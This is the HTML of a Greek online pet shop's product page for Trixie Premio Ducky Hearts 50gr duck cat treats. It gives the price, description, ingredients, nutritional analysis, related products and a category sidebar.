<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a><span class="breadcrumb-separator"> / </span>Trixie Premio Ducky Hearts 50gr</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2009444261" class="product type-product post-2009444261 status-publish first instock product_cat-snack-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart-100x100.png" data-thumb-alt="trixie snack gatas ducky heart" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart-100x100.png 100w, https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart-300x300.png 300w, https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart-150x151.png 150w, https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart-30x30.png 30w, https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart-324x324.png 324w, https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart-416x418.png 416w, https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart.png 443w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart.png"><img width="416" height="418" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart-416x418.png" class="wp-post-image" alt="trixie snack gatas ducky heart" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart.png" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart.png" data-large_image_width="443" data-large_image_height="445" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart-416x418.png 416w, https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart-300x300.png 300w, https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart-150x151.png 150w, https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart-30x30.png 30w, https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart-100x100.png 100w, https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart.png 443w" sizes="(max-width: 416px) 100vw, 416px" title="Trixie Premio Ducky Hearts 50gr 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Trixie Premio Ducky Hearts 50gr</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>2,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://www.petopoleion.gr/product/trixie-premio-ducky-hearts-50gr/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b973824969">Trixie Premio Ducky Hearts 50gr ποσότητα</label>
	<input
		type="number"
				id="quantity_696b973824969"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2009444261" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/" rel="tag">Σνακ - Λιχουδιές</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p><strong>Λιχουδιά για γάτες με πάπια από την Trixie.</strong></p>
<p>Απολαυστικό σνακ <strong>PREMIO Ducky Hearts </strong>πάπια φιλέτο για γάτες. Υγιεινό και θρεπτικό σνακ με γεύση που τρελαίνει τις γατούλες σας. Δίνουν ενέργεια και αντοχή, καθώς επίσης και λαμπερό, μεταξένιο τρίχωμα. Κατάλληλο κυρίως ως συμπληρωματική τροφή. Αποτελεί την ιδανική, υγιεινή επιβράβευση για την γάτα σας.</p>
<p>Ποσότητα κατανάλωσης: καθημερινά ένα σνακ (τμχ.) α<span id="result_box" class="short_text"><span class="">νάμεσα στα γεύματα<br />
</span></span>Βάρος συσκευασίας: 50gr</p>
<p><strong>*Χωρίς ζάχαρη<br />
*Χωρίς γλουτένη</strong></p>
<p><strong>Σύνθεση: </strong>πάπια φιλέτο 65%, ψάρι 18%, άμυλο πατάτας, π<span id="result_box" class="short_text"><span class="">ρωτεΐνη σόγιας, </span></span>μέταλλα.</p>
<p><strong>Αναλυτικά συστατικά:</strong> πρωτεΐνη 29.0 %, ακατέργαστες λιπαρές ουσίες 2.0 %, ακατέργαστες ίνες 1.0%, ακατέργαστη τέφρα 2.5 %.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-875385 status-publish first instock product_cat-snack-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-crancy-i-love-cat-60gr-875385-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="300" height="300" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_2275_ilove_cat_snack_gatas.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CRANCY I LOVE CAT 60gr" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_2275_ilove_cat_snack_gatas.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_2275_ilove_cat_snack_gatas-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_2275_ilove_cat_snack_gatas-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_2275_ilove_cat_snack_gatas-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /><a href="?add-to-cart=875385" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_875385" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="875385" data-product_sku="sku.875385" aria-label="Προσθήκη στο καλάθι: &ldquo;CRANCY I LOVE CAT 60gr&rdquo;" rel="nofollow" data-success_message="&ldquo;CRANCY I LOVE CAT 60gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_875385" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">CRANCY I LOVE CAT 60gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-685589 status-publish instock product_cat-snack-gatas product_tag-trixie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-trixie-grasidi-gaton-keramiko-mpol-kit-685589-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="284" height="284" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TRIXIE ΓΡΑΣΙΔΙ ΓΑΤΩΝ ΚΕΡΑΜΙΚΟ ΜΠΩΛ ΚΙΤ" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol.jpg 284w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol-200x200.jpg 200w" sizes="(max-width: 284px) 100vw, 284px" /><a href="?add-to-cart=685589" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_685589" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="685589" data-product_sku="sku.685589" aria-label="Προσθήκη στο καλάθι: &ldquo;TRIXIE ΓΡΑΣΙΔΙ ΓΑΤΩΝ ΚΕΡΑΜΙΚΟ ΜΠΩΛ ΚΙΤ&rdquo;" rel="nofollow" data-success_message="&ldquo;TRIXIE ΓΡΑΣΙΔΙ ΓΑΤΩΝ ΚΕΡΑΜΙΚΟ ΜΠΩΛ ΚΙΤ&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_685589" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">TRIXIE ΓΡΑΣΙΔΙ ΓΑΤΩΝ ΚΕΡΑΜΙΚΟ ΜΠΩΛ ΚΙΤ</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-493095 status-publish last instock product_cat-snack-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-vitakraft-grasidi-gatas-493095-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vitakraft Γρασίδι Γάτας" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras-150x150.jpg 150w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=493095" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_493095" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="493095" data-product_sku="sku.493095" aria-label="Προσθήκη στο καλάθι: &ldquo;Vitakraft Γρασίδι Γάτας&rdquo;" rel="nofollow" data-success_message="&ldquo;Vitakraft Γρασίδι Γάτας&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_493095" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Vitakraft Γρασίδι Γάτας</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/kattovit-spezial-cream-urinary/" rel="prev">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/kattovit-krema-gatas-urinary-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="kattovit krema gatas urinary" loading="lazy" />					<span class="storefront-product-pagination__title">Kattovit Spezial-Cream Urinary</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/trixie-premio-tuna-rolls/" rel="next">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/tuna-rolls-snack-gatas-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tuna rolls snack gatas" loading="lazy" />					<span class="storefront-product-pagination__title">Trixie Premio Tuna Rolls</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.petopoleion.gr/product-category/gata/sintrivania-kai-automates-potistres/">Συντριβάνια και Αυτόματες Ποτίστρες</a></li>
<li class="cat-item cat-item-24"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a></li>
<li class="cat-item cat-item-865"><a href="https://www.petopoleion.gr/product-category/gata/%ce%ba%cf%81%ce%b5%ce%bc%ce%bf%cf%8d%ce%bb%ce%b5%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Κρέμες και Σούπες Γατας</a></li>
<li class="cat-item cat-item-25"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a></li>
<li class="cat-item cat-item-26"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a></li>
<li class="cat-item cat-item-27"><a href="https://www.petopoleion.gr/product-category/gata/paixnidia-gatas/">Παιχνίδια Γατας</a></li>
<li class="cat-item cat-item-44"><a href="https://www.petopoleion.gr/product-category/gata/kliniki-diaita-gatas/">Κλινική Δίαιτα</a></li>
<li class="cat-item cat-item-965"><a href="https://www.petopoleion.gr/product-category/gata/%cf%87%ce%ac%cf%81%cf%84%ce%b9%ce%bd%ce%b1-%ce%bf%ce%bd%cf%85%cf%87%ce%bf%ce%b4%cf%81%cf%8c%ce%bc%ce%b9%ce%b1/">Χάρτινα Ονυχοδρόμια</a></li>
<li class="cat-item cat-item-28"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li class="cat-item cat-item-472"><a href="https://www.petopoleion.gr/product-category/gata/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Οδοντικη Υγιεινή Γατας</a></li>
<li class="cat-item cat-item-29 current-cat"><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-30"><a href="https://www.petopoleion.gr/product-category/gata/127103/">Καλάθια Μεταφοράς</a></li>
<li class="cat-item cat-item-31"><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a></li>
<li class="cat-item cat-item-32"><a href="https://www.petopoleion.gr/product-category/gata/taistres-potistres-gatas/">Μπολακια , Ταίστρες και Ποτίστρες Γάτας</a></li>
<li class="cat-item cat-item-33"><a href="https://www.petopoleion.gr/product-category/gata/vitamines-kai-simpliromata/">Συμπληρώματα Διατροφής και Βιταμίνες για γάτες</a></li>
<li class="cat-item cat-item-34"><a href="https://www.petopoleion.gr/product-category/gata/xtenes-gatas/">Χτένες</a></li>
<li class="cat-item cat-item-895"><a href="https://www.petopoleion.gr/product-category/gata/cbd/">CBD</a></li>
<li class="cat-item cat-item-35"><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a></li>
<li class="cat-item cat-item-36"><a href="https://www.petopoleion.gr/product-category/gata/perilaimia-gatas/">Περιλαίμια και κολάρα γάτας</a></li>
<li class="cat-item cat-item-37"><a href="https://www.petopoleion.gr/product-category/gata/catnip/">Catnip</a></li>
<li class="cat-item cat-item-39"><a href="https://www.petopoleion.gr/product-category/gata/dixty-prostasias/">Δίχτυα Προστασίας</a></li>
<li class="cat-item cat-item-23"><a href="https://www.petopoleion.gr/product-category/gata/onyxodromia-gatas/">Ονυχοδρόμια και Γατόδεντρα</a></li>
</ul>
</li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
